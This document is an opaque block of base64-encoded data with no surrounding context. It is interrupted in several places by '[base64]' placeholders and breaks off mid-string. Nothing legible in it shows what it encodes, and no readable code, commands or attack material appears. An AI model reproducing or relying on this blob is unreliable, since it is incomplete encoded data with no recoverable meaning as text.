Yl4JCMaIDbozDcEZK+EuzfZyHof0ClK0Nd7olYdJywFbn/ggALC+tWvnGIRqlTeBoYXNwXAZWAIlkXBaEEXg9UiF7pAGN7xIukI5RHCEfKhpVvAxgLu8NJmnOMOociGiGmYHSHEoAu3iEL3YYwBNTjCFixYgQHisY4eA/k1qQGZ+3tMm/ijDADFwE1WV4b/rF4AC82J+c54BmXUEXYzAwOAIAM8wGXm8Qvmgf80X4YPVjN0ehVmPFdmQTd0dVV0azZIYLN0cVY2bIAH9sA2XPBIlfUDD8ICWecipfQ2g/[base64]/ACtfAEQvD/Q5cQVKRRAxfTcNZwdR3TYzq2McURcUrEVEr0Y7cxHPi3jCI3citzATcAdjPTcjyDRmY1gDBQC1iQCDrXZQ7AZXEkZvihc+ORHuYYZj8nZilQdH3EZu84SIp0WEfgdPMggj9gjyyAB75wgvOggoFGdpPlaF1HkI4WM/OgBaPVDWl3aT1iI2xXS0HIWk0CW01Sd7ZUhEtSeqnDCVqCd6Czak4iJ1qCTCJ5arOGOrZWhYs4TrbWAUjgTRkghlfih/4wk5TADZqSk5mwkz1ZKXXwEhKAEOjkAQXRXUZ5hv7weN3lXQ3hAdSVlOajeRvhAUW5XpuXK3XghxSwkdNGEwKF/zr9YBXxYxPHQgnzNRU2IIUsuTqYV2C6d1GTaBYVpG4PJhdwgQjwFm+daHyA8QYitAB8sACQsAPYsEJ88FKsyIrncA5ZIIOfYIs/[base64]/qDlsYjnLtCay9oblVCVryZbCZGtykAOxgiWxwP89T/iEt+ZODzERHpCUM8CgFPCf5gNR+cUqIeEBWrgJoleTnGCWAopfV+ltk2IDM5AB2uWEFZpcUyCgqoNfVMENosANF3VRDaAEe1AWcvlulKgHDdYW8aaXFEZSoiiYC6CkC3CKr1AB/aaYd5ACF3AHtQBwQoABQqClOrAdc2ANfFMI8cBj1QCaOnZxZxqaG/N+veEawaFVxwGncIpVwcAGL5ALYSRzOSObT7BGQ/NWenQB8BEM+lEf8uEA7JE0PLCAOGce7VGB8uEN7CgDf0QDx2mcybmc88ggz5k2L1II87ACRPBnlTVZ29lZ2UmQAAmD9ohKMsJKPPJKEFlpP+j/WrP1drj0aZymkZfynwowOsGFJXfyJ2mCJnMCO3DyJ2UCrFYCXC7qrBL1B2eihQPahBCxeAaRANZFrTJqFSABEdrKOpTSSxxJE1qYXZvHXwGUosUkKpmgluSUAf3Ald5Do5QAKhlQeMPUD5QgCt1io+aGbkowLgJbLuPybge7iSSQl3qwl2/wQfNCin55UmawAP/CQs2QmFJ6B6pwDuMBBTFTAy2gBqMwBrIIpp8aZKSwDUdQDDJQDP9RDbahfukXmqGpcSCHMjhrVaZZDFP0jFGUG2DgmLAZc0VLRhFwA/rgpww4V2dmVwBSqPDhVuhYNBSIR94ABVAADH+EBTRQ/waWeqnIqXTMqUjPyQWQVVn+6Gd+1mekKjjeOZCOlp2oKp36aDiSpko8KCV4W0s7ommzdDl+m56UA59cAl//6Q/9kFu3pJF2ImvLyqxakiZagibIlAM5MA0xKgCv05WgowAhaQSSOye6BQda0gFOgiape7ooua3TVgdHmREdirjUaj0twaEaQAE4kJIganpN0bn+4KtkyRSJWHjnypMM1VvgZAVWsjwxKkwCYAMU9ZaZkHs3em6RmBbpBgI/GqRDuonyVnwltRcnlaQUy6SKgZjN0G/TdweMmQKxgAdaYAtzQL8vQH7wMAcsgJm+8bUyoA/4sA/8sA9V4A3FOUWlGf9xTcVETPUaYOAbVZRFQQZFcJqaqjADM/[base64]/uHQaGI1coS6pqv/rCirfJf60q7OKkB/boVXkEI1nu9FCSwCgYC5tJgChukHFDK8dYXJOWXInRSh2GxUKqYjMn/mHnEBVqgBfaAQ2RABPggBgoABUXQBzNQDkmrD1WgD/+rD/[base64]/wFWQFFZMRVv+S1kwaMTRLChLC4/KqSnvJd58bAQO4pLKpgqtBhRqpgpgNdicANkcMv2YMtaQA8XcA12wACz0AzNEAX6AAUl8L9xhA/[base64]/UoBMLBJW6vvMFQP05CrA7f3Cf4WY+XPIlW+0Pm7C8dZw8f8DH3HXUbBlduJIVW+kB0WZ6r1Jfx2WvlHzVolItomevFPCu4UafAmAlOElRmEwIXCEK/2q94LLJZjEuRc5gQZqwmriJ7/[base64]/zs1g0FhXBkeABdbNAj+AACFYCEW8tmv73cG+tpHFAvSQ6+LwA6O10SFtnp9GJPdduIFbOe5ZuAOAkco0rqhDULH2J0TSTQPOCXdSugdakxp+JsBzOxOOhUi4iD69ks/lPPEePfJO79MQKhxxEidRef+J4xyeXLc2EHWYrW/4oUwRoiuRCV9i1cR0rlViBdHjvMJEnxMPvApg8ReP8ZDMPPJqrwvEDYQALl2BbkWeFogjLtvbLu9Wygwbb25tfOT7l0q6fCv0fHZ9DhxrB2IQv2AO5lpABkfgAMHgBVkQBYkABbKgD/zw2PkAR/ggC2kOBS6ABUcwC7hBCkr1mbLR/3HJyPVar7N2kAjhEA6aEA6P4AJn7wJBUB0YQAOt/TMRIAhs5Zs8MKh4bVclvCBlkOnIyelGdwRP01dYY3Rb+0eXsM8R4EUBAHaqvtzNjZzbAOuDhADnXQabGgCQ9QOOxQVcwLZ+hkmj+mdqe52etWdRXMXwXd/xzSN+G0ubA59+W8WVk9/4bUv/TQFzPIW5hSb5/Qc2gPun4zo17Z8OlSV8cu6EJ16/mu21Zz7d8O5BDTq4VZUaAV7/ea4I4QHY/xKeIGzc7xFEbZUvUZXiPz/kJclPiYj5mm0oTq7q5ciHBxYHDrwPPv8Tj/H3j//5rwA4cPEAgUPBJgpD6hCqY/+Q2xCEC/dwU/IQxMSJSkjoIXGRBAc9iDh89DHszRuRbyCZHMnnTbwF8Rq9egXpzsyZ51LY5CGDDBl7tOz9/KkFgRgobNhASeRNlj58+fjxcIpPnz5ZJUokYlNslgEDAEgBAFsNwAyuZQ0Uq3Y2rapiXbmqUmXHWxUn4TSFc5H3UV4XzDDAeAKIRmAYGIDpc8BDMY8Lii/ku+DAQYoUMizLKObFy5EbbMrQoGH0hmbLR6Jo3nxahuYoN7AIwoIFQ4RaAQIgyJIbNGjPZdhsY3PjxpHgzYYjoIenzDYsRhH8wANvBTwWLOYVuT7POvYi24vgAc+iCLwf0Pud79etgfr/buwbrGf/5Uv8992+vG9wX35+/uv3t29ggPvys08+Ae/7Ywp/FmRQASvkg6OBP6zYhEELp0ACDji+2BCOHNKhoEILF8wAiS/k8BAJG0ZcEEM4QmQxRhlnXJCgF0WkMUcdc8yAEk80kCCBBAb4IwMWBaBEyCE8SMADJp8MJAENmtTAAw2mlNJJIa+cskspB7CySg0oEWDEDDLRoA4FWeTkgSvdrIMSG2bY0Z8MOKEkTRsU8EcBP/8ENFBB/RRIAYEONRQHRRdlVAAK6khTlDomXaiOPepQghsQGtB0iCGUqAiEjEbV6KNhQipppJQWeIOPBV7tA6Y+aJpJlTtuimUF/[base64]/FMPP//y068+o+ErcEA47AtQvi8wkY+TGKf4Y4AG4ECiTBZLzKFDIzaU44s/OMEhxn4y5BDGER2lZEIK7sY7b7331tvIuf/ogIJr6iS8cP87/[base64]/niQWIccAHKWCYFAdvMEY6wjc+UAzcdC04UGNaw1aRmWK6BDRYAUYvaICBjuMnCblb/5hvgiGxgIwtAcoCDhc+UgYo0wIM95lGeeRTiJ1ygBxfEKEaZgSdmOSsPPICGHwAlrY1Oc6PRqGY1qtVnQ/C52oAOFKEvCIiPXyDTkShhH0r4bURgoIARONShEzXyDCtiUSxsAAc5JGhGAkBCJvlmohz8gW8UMBGHGkCBWIwNCQOQm+FUOaMMIG50QioSi2aQJC0xaUoeoNyWnMS5LmlJTFf6nJSEmSU3QdJCNrhS6kbEpza9bk69E9Sd/oCmMNVhT4bCJvEaNYUp2OBunOCmABqFA3GW05wCQCcFRBGpOixkCJW6VPOGIAoQ1GFTFCEBCDCSkX1ejwOnEgmrVOWq/1axanyvwEYf2IG+F4qhAFrwCa/gpwUyaGEeN+gCMxIhCygc6x734MFHmQVAbyAlBtIygFi8QgoDbGuBCHzgAQGQlgXOIhgOoCA/[base64]/[base64]/w9oMMC6jQy8AQ2JduIS8LgYDBMBgY7pJYhU9s1bOEKcZb40iHkBjVasaEQF4tYd15kFYwIZxjIO1RyHwUIAfrHGxQ3NPY/FzNAI1TT+cLRDSDmSfWfexsYy0wnkv9AcOyScHVvuCIjeEhE32ekO+lo8cypbaPyAhtBbCZA6MCW1KdAC3I9oEJeDQASuUckSxoABwNVQHTnh7lee2QR1ENwAheeDaDEKSk7gLJVtaSbu6tPeWupsl8kqJG1MIVLaTCXBB9QO+8QVe8G43Xi4l0waKEsCBJZ63//6XS2Gyd+is9F9uUAJvFjDweaaAzgngbp0ISV6FuWGpT4nCUyB4/570JpJPjXDYn6ji3kheVdDuLaB8CqVVCu7AgxWQIcZhpAdgCdvXH1ylo1NJ1o+ZxQ99UL2kiRBBEI5ggHV8hRRHbnJYwl6WWaQgGPlgAD+sXGWeZtCC4dhgB/[base64]/oDKNYjhsQB3qYhwL/WIFLxERx8IV50AI8CABxKAJfEcXASr0Z+ystWIa+4gnXI5o2miykGRqkqazds4/FkizLwhrN6izgw5ovmDYGsQFPqsAYyYAKRIK00ZBngzdK+IIzsL4FsQEkeCTfekZ/4IQOGABs7ACtQT/0swE32ZIECJIEED9/EIA/oL8lSQDKqRxfsqVAWBLIyRwvub/QES8yCR6uSaZ+wK/gKSccmAIryJMHoEC8wZ0w0Z2Ra7CFZMiGdEiSa7B+yJPkkRSV8xQQ7JQRfDl8mjmMwB5/AigQ0zkSM6jwgYk2aAb04YEKMDqkk5+kCzUMECBvYIqoS8IrY0J8qIIm6IKtq5au/1ugK0wpBeKKsksBB+BCL7yyKjOXchFDDfqyoOKLq0DDEzqhe9m7fICKx5CMOYSzGRq8cqizcrgByrCDYLCDOHSAfuEXP8sCQ7wNjIE8ySuYuqS8SUs0GtiGApAr4PCN3/ANLNICeDCKFWABU+QJ+Pm0vgIKLiCCHygCVmyjx7JFx2q1pTm1PioaAVGPCJkaW8ujXhMQAaEE2eIm/TowbuzGGcEQ1kIC60OSs0mlEQnG14yR7bOQEhkADTG/1US3OmA/[base64]/BrAjhrKnpBkYqVFEKP24Iv/AjLd9kzdNSG+ubgdP/UpEZeRvtq5NNeK1sHIBGnRHkZK5fhMbMyT8PUMdCEpRYgKZV/ZNCySZy6oc/mEdbkpIhsACIo8420QCCFM9/fEjtvDgNWK8GK7lfooReJVbzZM/[base64]/YEm//VZKH3STwyAKMXSoRVaLEUAvvLEKZ1SLuhEppXLS3taJx3aKI3SWpBTxZpMoYGa24OP/IgQzPKaAdhTTNhTr7EPQQXbBvisQi3UzhJGvVkbR5UR8gMb2GRGSipHBilGvaGt3DqDB+DNvWUQUF0u8xKUdMu/AISlg2tVbEqUyO1H/BKnHrk37XqAh2uwR6EETujO8UQn7YTAX9IAG1jI9MKuY13PaXXWZ2XdaYXd2JXd2f2ADazI+ARB5akwEcRP/[base64]/K4xBcoADwgg6UlKyl1hKFlRaiJIzfyPVnkzMairPXALLatrADxDwEJ1F7rBj/6AisgRtWk212bPmVcEEfpkBu5JE4Iv4djTUrYTeDq1OSqRt+Epm8cEi0JEmHNgMl1Y1+9zgVTsNN5LjHxgNRZSEqwgM8F3X4QyIaz4yuZhtVVT074pUwQz9edgMOdXW9arkbmhvj/1IB5mpQKO4gG2FYQcLkRhJ7pIZVU8Mh/+ieSGAaBKuVXWYBSjhWYeIU+aINLfIUx8sHCuleK+qtC8IKZ1Id8EN9/tVBl0SmqqwIBKgEREIJm4ApSMAOFBUomm18DsIOpO19k+SgW1V/9ZTudylgwTBcxrAu+gNGr8DMFVjyJASuWZVkvzY3IO8QqhQEaEAS6UuAgio2/CABHcIQPBuF9to0PjtknzSI8cOEXTiOnZQEiCD025Y7DXAEiwuEpzdrzgL1WTJqpkSNbqw/NfI+wbQ+yzb08qholNrYmhpBusOIFsQIpnuIW4TUNsc0RmSXqg4O1wc0RkS0aaaVFGoDd/+zU4Dou2mHVoIbc31GUdAMSAMSSItEmOMZOhozjpmZICqC/[base64]/AVuil07pcTYnjKXYe4LMYPRJ5SBA76Fce4C19Bg0ACEBz7EWoABqNUYLHgXIZIXeaGNMf/[base64]/67t2ZOWy6xAg87q2gTx5aw4UhTXf5Hlic04uwXwSFf4UFQ6LA3/agciO7MeW7Mcehj5ohBTjbM7W7DGiXnpYBtKzMS2oBQaAgvT/9Z8t/KiA/ShkEWZiToQPQuZ4wAYqAMp1UCCB8W1ZeG19eG3grtgrC+bjZrsv/N+3e27nhrtEkBiuCoJ01hgJPm+gLQAZ5nWqhVIZVu9hh+9iLw/6Lnb6rm/smDHUsxns0I4v0o6Z0Y6YOcwi4O4AMPAprQVxkEyufT2h4SyyvQ/MOhpzN1vfU3c+ClS35RC33U0OwRoobr4zsJq4zZtmYz6b1ve9CaXom2m8BfiZtoGaLs7aCZRZygGeDmOGh3EZzyYGrHHi8dVvhBwhYc4EWchFNtxPyuponQaqxrgkt4EQeHJCTs9pmFVA1i4JDM/YDYE82TgbmN2aH/Mxv+sy/8f5ncfrm8/rB3vr+PzrNnc5TzD6UygFEEj6pIeeOAABp7/zxhZlP/[base64]/Uk/aHBwljJKjpGfAk8BNVf+iHZYu+k8Y+6OPptRGAGPeTEv85A3Hb6RbfaSKZzuDp+E8y3R//[base64]/7h0jfI8fvn1VqpSI7KJHr0tmsLGKF28dgM4GitFI5KIElCr6qsjSp3pfY377FvODzW/2hg38bNt2wq+KEye8fYf/C+fCBbNHwp2IsIbnB/PmzG39eBH9RYHq1gusuK5dO3Xp1bOveLGC+Xjs2H/AS08EHhEieNzjiY+Hiz0W8+4XwX8/L5d59v+zECALhRRRCwIBIIiAgQggEAEC/UDYTzcTdtPAhBY2AMeFA1TYzRcNDGDhF5iA2ACIE35RISbdkKhhiRoO8IWGGn4Ro41ICOCPjjvOQEGMcBhhw45D9vMHBUPuOIWRmyDpTwZ/wBGllH9M4Y8CViqggACUyCglHH+cQYEVWZJZpgI4nHmmADZQQMkfHQwwABwDwBnnAH/0g4Oee/LZJ58C6AmooIMKUKihh9rwAEIJJOCBB0MkQOWh/4VOQEkgCEHqaEGMahDIpY1qkABJjGZig0cPTRARQqFSktFHr8KaqkQUzUqRoyVNo5NMIXlQ6k44ATsTT7r6VGxNH2RSlFFDCSUUIUIhVcop0ko7VVVUgRBHVlnFEUcqHLDy7Q4c7FBuucTs0EcjjbTRbrsVtBEXF/3dpVdfedHTlxY0bJCIaoQx8MsxDBzDw2KwPRZZIk30IAQUvmBDRTxmrGMAAKqUgcAlw0Wmmseq8aMPY7O9Bpttt+FWG20b+NZbFeG8XMJwwwknRQkBFOHcD9Y0F551AWwXdNDj/WDed+H9UJ7RzLXH3npPyzdfffPkl5988+T1n3/+BegfF/8sFJAggxFEkEUETzwYIYUdsmhhhSFOCEeGFsq9dt0kThgiJjXSnSGKP3Yzp4yB12FFk/5MkUOUX1B5uBU5HNmkkkhkYKXlCsRCgZdRUmmmAjMg8eUff1BCQT9TCJAmmn6yjkMGU1DQ5uhzynlnnoPiYGjuk/Leu++I1iEBo5AymkCrDiE/wRTcBNJoo44ySlHz0NMqwUQwwTqNoiJREOtHrq6k6q0laWqrBxTIpJMFmRSUkk7EGhu//D9x44FQRtm/LFJCOeWJJ1F5YlrWwla2CsgVb7EiXAlcICvMRQx3QbAuXNjCXOSyDHrQQwtk0EJetMCCfpWgCvi4Bw8Ghhj/xeAjZKdRWCJ6kIcYaAMbxDCDZgBQMQQUoAuJ2GEJvHEaj41MHylkzMEONpt74AZlSewNzIATnHAwg2aaCIcUYEAE6EiHPNTJznaoI7QvrkBp3ymAF4tmHaIxBx7OIcIP2kMErOkHD1aTIwb7U7X8sCA/8/haALKgoLIBsmxpg1CFTMShDp3IbSmq0YUwsaIQNWBF3RgAiQ4ZojidaG8/WtGMAteAxjXJCnDoEhKYhKQeweFIVyqTknJgA88pwAab+9IUyLS6LSHhdKg7U+t6mbtfAsp1UyhS7Wz3u2Mis3cPEYAFtle8hCTACst8SD/YFz1HCW9Vl9KUqIoHvVJl/[base64]/oVaEhzYzb4WJ1xIGdMDaHjUxrYxtZYA+qzUOO8oEHHjBoH6oVIa96xYN9AkCDBmUhsIGNwF8j1A+8sQ1ubsNbjCx0yL5xiLGO9eTePMShTmpyRP+Bu1OOhvQ5SkgpB2PCEpmU1AAKwFJJqUSTLRUwhdB5iUp+qhQFfAlMYBJKULublI/kBIcz9COZwp1m8jySPBvUIQHWIwijgAsrSnggm44KRKhE9SnnGQQhi5KISjbiKnZO5CDoIxawzkkJmORkJryqlTvd6ShKxOQmH2hJr+K7k9jhlwImwK99bcKm2O03v7HriQ24MZGiiAKgzSKo/6T1v2mVQhfW0opWtpIKBV4YXDtYYLrKddE29CEb8YoLXRYxr2WQAcXLCCkHIwMFWSjGMAEjjGscsw9ZyGw4NchDL/AgQzPQcB2cCYAjRPBS0lTBG6ZZTWNGuA8iFnWlNDb/WW1U1jLevCw4VJ0MzR4hiXDAoI3guY4XvyoeoVGnaEUTB9C+yJwssnWtbHzjW+MT17imBw+FoAd+4pNXP/MVbIMVLA2yQINCG/ZtFHKbokuUIhJFcpIqypukWeQhTgaOkxmCUeA8yaHRmmkKZ5CRETrnOVGmsrVoUi3leLmnLdVoSlPw05Nqq1ve7W63u0XmBHobp4X0TsDCHjax04kqjTRzuaGyHjk/8oE6hEpTzQOVBEZAEEx1KnqNGoKv0keTiDzvfO+TiXklkgkL9OQDxCY2JfDJE+hqoNv3TbAl3lmHfM7TKCPQVIKLYoV0s6/fCu53UwoewAdDpSqn0FZV/[base64]/fUIJdO8E+dLnye/[base64]/jEQaJWRAloDeloxSlIxJ6UHJavWJAKgWHFhBbhHiGcRWcE1KBiABBQhXP1gBBcgB6VgAI1JK7zkEaNnJQkxTRxAXKMLKqXjPRlCAtmVKqwBLef2Bdk3XQBTEpVxbN0UbqDhKHaQTT4AX9KAPTZzTH7STRFCCKXQfT6wP99mEqshbMTKjTViBgilYvTmFJViC/4hCJ/zP/0iLADGctmhFtzCU/1UcK7TLAFZUG8DFRmGDickFLawYGTTgBv0AYHiDLCydSq2UY+CYZExGL/QCEWwBMRCDZmzGOjTDCkSACd6C0JGGkgVV0rHgyTGdYmyADEIdy7CMU/XGUzERP9JM/1U5gQs8gSOEDRCGjdkFjRed2QtkURbxDHOETTnQwDZUwzZsQzkwCBC2WdK0UXvEB33IXdTg2Tx0lN5tYdTg0QqMYeCRIeFFSOKtDdw83iGtDYmsyCNVGiZc0iTFyCPJDafBSOYVDuu8Vh+6EutwQgfAAeTgFqAUCRx0AOXoTqE4opecgesdSgbA3u/0A/rBlpTUwSPawAdooinaCZ0IH0eQYikypvfQ00AUjwQ8QC6OG7gNxKUMwKJ4wDZhivNET6c4CjeA306Am6MMAfr8YkmIikhkwjQ0Y01QwPnwhA1kAkqY32t2Hz0BlAfAH28ClCdgI/9Mi0ENkC4QUAGBI//E8d/[base64]/[base64]/3mgFR7QqMB21c+wXRgCXuD56CAd1uOxDWIdKaNZpaW97IRYpVWmyCUx0mVVkiPdSUPoml5GSYYcYm6VpYZ06aS8ZZRMQ+/YgOLMSS59oiOSE4RMg+x0ACbo3ur51pzAASbkAOnQaT9gRK/FSQJggvv0qUZ425+ubXodCzASj3JVhGvyxDRAmyxSF6g036p406M0an31hKqIyq3A00i80x9YwW3OD/[base64]/BtYnlE2hZQEflAMfkEIzGAAY+MMmBMM2lAFOIog4rADW8N3IliSDMIgv+BVT8igNYMENqOzaVJpiKZYjbYilNZJWLt7eYG3bdG2Qdi2IHOkX5EDpCBgSBCLWOm4Od0Cs9XB+uemUDNtfRskj5vDoxM4ZpAGc0A7WyokT5ynt0I5vZQiYyE6caOWdAF8Xd/EkUkImCA+jSMAANIoEOO4k4tcfXBN1MddmcpP/SHgmaJYPN+SXGkNutBHurXRT+ZSEHQMYfgWYfuGXGrfJSRyYprBqrwzbIA+yIRNyIEuymORXgHFDHeybKOwbNdqP5r5fU8hf/0zLwRkn6SJnriqn6jJQAllUBazCKsBCBSwDLWyB7S4CPaiYSDngChzDLQjG0pkQtKrrjb0cFDBMD9SCDIGgtkqsGdiCEHjBLQQdfZaGYAhGanxMyIzMPqwcfyaGUi2VEjkBy9Dr1NVrgZ4v1k2RCwhBBLRZAZiVOLAZm/3MNmxoiZ6ow+pvGfAoG8TAPzdBjk2VJtxrE5hnDejALhQwkDXDDFzsDJzDEZRBFgTAPJDBPCRNdQQA/4P4UWAhAMfyaEjTAD/TABuMcIdQJc1qCFdSCAtjJVbqDUx3mo1MktxAMQxzyBfotInICN/[base64]/M7l3gbrHeC/+OBYYs+C5i4GN4kis/tlANEIEys2dBnigZdYEMyOd8yoJ2m8aS4QOTtWD3xhgS0Rg4i6/UkbPLONGWpfMjuHc43GsNYAAM1IJJEhkMZME2qAKH5nM1lEEzsAEbXMJC7sO8VgFBV91AlwBBE3RvaEIT6MAcrEAfmMHFXECJqoIMiIMW0MMKAKHf+V05dHR1iHRIl0EIj7CQNl6lyexiyaylxWxOP5KMrAiIQGkkaeWcBE5SSwlUP7WUTPFR8/hU106XbO1SD/mRU7Xu5XgUx6lQVzGdYPVhUlJZH6Zk2olWl20Za3WXD8ADdLnwKFucaKZcF48nMJ84BYIb6LXyWc//pJbP4F6TdWkXmsd5YA9uY0ebeym2Yi92ZPu5H2/2rVS2o4zAviH6vmlAZCN6Zjf6ZT96aDv2qvqm5orCM/[base64]/1mN9Ej386FdgspGFt5c5d1AXttI2lXCOFdWEo532iOByM5aXmRd3mX1IVTnaZfUdB0i+VRrpVEnOZADvZ3wuBY/OZQLfZ7CKdJTOSYMBJXLiQZggpYPAFlrufCU7dSX9aJw+fB4QNRDynJFT19LgKdoZvKJivV4ylofdqMKDx2/E2GXT6bQCuF26mNTBKOfhN2ThD1pymbjfaMz+qEfuqET/uD7vaMjvj0dPmaLghvU2zW6AefSH/1FmP/ogicYZ+brwuZ3i1eIxRukeqqvem7v9idswTIsQu1WJy1s0Ir1RSHwQ2D8ssEIs2Lsgz6QJ7G7AAw44DxMdw01fBbgAf8W7BD11me4ykI9jmtQ4SdrrOtKfa9izAYD5AbKxOs4twz5mm/[base64]/lJhgiV62HBHTpahggIUFhw3r1eiDsV4NiN4E8FfYUyK//BL8eKGNunKCyBw+NKXPmrNgzZ8ueNSTI/NkzY9aoW8duPKI1bQ+2X9/[base64]/gpssgN+NlgAyf4YdKJJatwooommwynhCrCcSIcF0pwIZxEXHCBmSaY6cHMR3pwAQo7/[base64]/wzS0KtbLzLMCGHvAQ2Dai8GTZuKKFOTZzQZM8qrtyHz9GdEF100sPx/PMSNLlak0ceccKLFYgxAAxVcFdlUks7lUgcBDr6yCMsbhBHVFNf4rUkU3FqfqbkVwoqJemfMqmloIAqiiWoqsIJjqa20jUpYJtV1qrvzQo2/POXtVanZ7Gt1iyr0EKrA7astdYuTDTA/q8BHjCub4n/[base64]/gQQRrklGNsHY3u9moRl0zZI/wwY9ETmgf99DaPZLEgCMhqXCJa5KTpJRJxjnOS2GCHeSgkII2GQAAZYhCIjoXDn18bh/7qNPhSpfJKpgOUK7Ukywy2TldHipR/7HDBx+IQYoZVE4V56BIRipVjt91ZCMaYQMNLmG8kTjPJLOipk0w8TznvcR5qKrJUKTXvKpkMyrO8kpRnFVOsFxLKsfSSrHgFy32pSVX4+xKWpx1lvrt0yxtSYtcAFMXtwRFMISxSwL45895oQsv77pLuwqzF8JIYIPoCsRjCqOBSWCmMAJzw71E09F5JSxfp/Fga/[base64]/r9UWcA1ggYNJywPoopaEDkZbAEwLQyWwwABWBjH2kuhlEiOBxxg0MxNVDG1W+hd0XUYDq3FYhhlGMX25FIUs5M0OJxZTmWoMqCbLWMj/RBbjjOH0xTo92XRoox2jsswNS/WEJcITVRJINRV6eKLOskqAJMCHyQv42QKGlh86AIEdbWgaF5i2NKYtg0AH8oIs+lgCfeRjb/eI6z12xMYGiaAJMXCBLeZoj0Lwta/xAMCJwNCHeRhWFml+qyITm2bG3k2Ri/SRZINEIcFh9rKvtBMs8YQlPTmudRpKgSrAENhtRAFQn1vtlKTk2lAzibazdJJrTW1qQXGOdSWA3SP24YU2kEIVd3jUESLQqd1dJHjO/VQBonuq5VnvJ6yiZvOGHRPwuiQoLHHed3GFCfIlC53j61VWzgItrZhTWF4py1GGkr/2weWe92QWfv0J/xf//lMtB/3nEPabwH8C+C+FITAEGVpAD0CwMwDzzEZT0y/[base64]/+pxmNXu61/aoR6WjbZM2gDjWZpK2faoCqxEFOzrdog/VmEXXU3AJQP9koRxlKMcnQpEpTjnzudIUCUpgghNtIs/YL5EeqX7C7JP4BPfNVnY7oSIsqtATWe5F1q6KcpSlHIv5Tjk+s8zbT/nBV7692uf144I9dadb3guUywOCMq9x/UUx6NpLQzsjGorOyzL+8lcGLbNBCPurw6s5uMMSYIl83UvECHOhhyPmpipOplTsxGCsxmJshjZmp3pKZD5uqHBMZZ7hOSawiFhmqUQhqphoD3CGBEhgqmYOyQjAPYah5uDDyeoDi4pmGJpmC1igP/xjQPhqHmThFm7hRZQuH9QI0AjJRRIhbGKABa6ODAphzrSABbgAGwwAsEgBD2QARsbO7A7tRxr/[base64]/WbVzKhYACCoHyrb8Apt7OT8Pcb1/IL4MajKXizzMig8E844JIo8JiYzQyo4IcxoQoxuJUjOIEUAANMIdATgHVsQHZEQEfcGQWMIh2DAOHYKlAgBCGYA+4AWdA/0AP/vEDOcDIQvCqbO7J5GM+sMjKXsGslqE/nIbLyCAafrBB5kaRls5HLgRG2qgJzMEFXkALCsHq5CxE5oEL4OHODAABXgAfroZHHIsK3Y4KIUmx1E7QIKRG3u5GjATRetJwwvBJXutPZElP+k7M7EAh3KQM4jC19oS1EC8QZ+kP9bB0Gs/tTi1K8jC2cqlPREdDwqQJSsAdFtFNUqAJXKAGSK8cymEFgMcjPMVToEsTccIliI1VtCkvt0cmbiWbgMK6eAW8tM9YyE0r3Cv4vqL5wge8cnG+1ml+pgWf4Gda0scWsQX7FijA1g3A2CLB8kJcAohcIGg0EQwv/kKi9P8tgjKIgrZxouov/gwDwhSugsCx4SAOhTgIhQLwNjJjpmZK43wTp2xMY9hROBFQ5OQRx4KDOiYQOizhqDAwAwkBBIYgqjhwyECQqo5MimqOBIchIcEzBcnqFcqqPxYBCdFKQWTBGeAoRnxEBxtrJ6ugrtps6uaoCEuSr+AhCQHAEGZAHGBgH+oGH/IBzRJNrhhpjdJu7XhylapgC3syQhlNDJWEDztNdTTk8krAAd5kmLDgFk7nQbUS1BoPKu1w1PzQlqySD5PEllyJDG3ptkBHt1ygCTRBBJqhGADgLB8hLXNNmQKgEjslmo6nFGsPJSTgeSTA2JTNem5FnJxnSaH/hXuQJfl8T3y6p3zUJ/qUb752sXzsKb/kidxssX6or0wvM93UAhjjok3xgsC4hVwAwxkLCjEiyjAgSDJMI4M2qKMgo6MSYDL4z+BUk+Fu8xo/jP8QhuFyU8V6czd9Q2IMsOMGcAHfcTgt9VJ16gFvLAKdMzqHgBBEYTr30TqHbA8+UCBjbuaSgACkSIpIcAG+cz4qABJWwawachEekh7OahlWAB/Ys0UcYOzygczWiI3ULBFiYFlDpAiJ0FntYQXsARsAoOsQIAjmc+z+Rkj8puwCbbHUjkduRERtJELDkO4GJ3GqcnS+RhP0oUNVYRuggLXyhCjzkEoAZStpq5Wo/6SVXKlEXQlJHs9fLwmXLk8TrIR1EKUHHuEWioERE+FMYiACykAcCoBTLJF4XK8fiu1IOfEklhQUnyebVqXZis0vgcJanLR67In5muUVzWkxZZH3yuf50CLcpC1MBYzbqq9Mta8tLnMvMIFNuU9ctqXAQnMZHUpd/qfeEIqhSCOi+FTDJqNP9yWDFM5eLsNfKmjhYuM0MgM0HCZfXMrDANAc62UEAkFSYygeHRBTR4ARfCpTZ2wdQy5TqWM5jco5oXOpCKEURDUfqfM6rzM7daYgX9U7vbMCFoBxISEbxuo/[base64]/exUNQRuCMrPpDBDXlRDNu0vaxGGMhBmh7PW4sxR5JSjbSVuU+s2xtxgATlViW2M42JMqKD/AwKj4zn7VhQA9xTukTo1EARQtQNfbjuvyiAbYRgaoQK+cxgY9xWWIehgcB62AA+KIBtuwRku4QZvwYz2xljzJkPWjHTnYI6IcHWLcM5YwHWpFQCqoQzkRlslhFsNtFuL5FitkFzx4UG38EHfTngvq9Emj3RWJ2GDoXJo4BZYC3pJ1Cr/NfKYpEdaa7aw0u1eS2Av61/99bWGsk5etHXCVxOaoHybwQDQpAl6+Qba9y2Pqww0NthAES/tl2RDVhTx8n9JtklHEby+i/iyCZwQEyladlcak73oK1rGSVqAL/rqp77y51oGU8D0q8DazZ/4Z7/sQt5CeKJO85/Y7zD4/[base64]/2u/nP4bL2h3eI4t7WHCm1Y1yMOJN4OC4ao+E7ATUao/O2qKT4OaMTZvJbFLCYv7c4FUAgDgCcA0ggDgQ8phtBisaYjG+6D8a4AlYBCIBAqGEhqC2cqOtYBlrksACpsEJXBGqgF/KKDEoSdYswr4jgBVjXEALrEt6aJhWNrP9mb9AusZ73kvXkedfalFMrk43EsINXSg6bTypZTzynBN6EFBAADa/EQeH/[base64]/FmdFXXJwBaIgAVY/4ARAQAL6KbPEHSst9VAH3lBM9QbHOTgddzg2RqTg5cLjaQMTVkWQMev7cAAZqAcLmEDCGUQM1kf3G7KZ8vKr/JeDVuuKclwFBuWT40qIVt8C7FGXeARZOAOIhZ2ekAThKAAmuuYnysTRSIvQdF+n/nORbEUiy0Yh3b5bIUo2CsoXvELTCDqpX7qqb7qrf7qsT7rtT7qlWDrTaDrvz7suX7qu77sv97swT7slWDt2T4d2P7t1/4P1p4bckAJuMHu7b4B7n7vuaEO7J4b+l7v9R7wB78O+p4bGqAOFL8BEn8I6sDxH//xIX8IKN/xKV8UIl/y90WGZVgUNEAUPgP0W/9D9HUT